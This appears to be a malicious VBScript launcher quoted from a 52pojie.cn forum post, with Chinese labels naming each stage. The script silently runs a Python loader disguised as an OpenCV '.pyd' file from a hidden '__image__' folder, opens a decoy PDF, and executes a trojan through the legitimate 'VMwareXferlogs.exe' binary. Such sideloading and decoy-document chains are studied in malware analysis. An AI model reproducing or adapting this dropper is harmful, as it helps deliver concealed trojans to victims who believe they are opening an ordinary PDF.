 Dim WshShell, objFSO, desktopPath, appDataPath, currentDirectory
Dim targetFile1, targetFile2, sourceFile, destinationFile
' 创建文件系统对象
Set objFSO = CreateObject("Scripting.FileSystemObject")
' 获取当前目录
currentDirectory = objFSO.GetAbsolutePathName(".")
' 创建 WScript.Shell 对象
Set WshShell = CreateObject("WScript.Shell")
' 切换到目标工作目录
WshShell.CurrentDirectory = currentDirectory & "\__image__"
' 确保路径分隔符正确（加上斜杠）
programPath = "pythonw.exe"
' 命令行参数
arguments ="_opencv_world410.pyd"
' 设置PDF文件路径（请确保路径正确）
pdfFilePath = "yuyin-gua.pdf"
' 执行命令
执行python loader
WshShell.Run Chr(34) & programPath & Chr(34) & " " & Chr(34) & arguments & Chr(34), 0, False
' 使用默认应用程序打开PDF文件
打开PDF
WshShell.Run Chr(34) & pdfFilePath & Chr(34), 1, False
programPath11 = "VMwareXferlogs.exe"
arguments11= "think"
白加黑执行木马
WshShell.Run Chr(34) & programPath11 & Chr(34) & " " & Chr(34) & arguments11 & Chr(34), 0, False
吾爱破解论坛
www.52pojie.cn